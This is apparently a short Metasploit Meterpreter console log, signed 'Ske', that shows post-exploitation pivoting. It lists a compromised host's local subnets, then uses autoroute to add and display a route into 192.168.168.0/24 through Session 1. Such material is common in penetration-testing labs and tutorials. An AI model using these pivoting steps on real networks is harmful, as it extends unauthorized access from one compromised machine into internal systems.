 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.11.32.0/255.255.240.0
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.168.0/255.255.255.0
meterpreter > run autoroute -s 192.168.168.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.168.0/255.255.255.0...
[+] Added route to 192.168.168.0/255.255.255.0 via 192.168.168.247
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.168.0 255.255.255.0 Session 1
auther: Ske